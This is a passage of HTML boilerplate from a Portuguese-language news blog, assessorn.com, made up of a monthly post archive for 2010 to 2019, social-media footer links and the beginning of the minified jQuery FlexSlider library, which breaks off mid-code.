<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
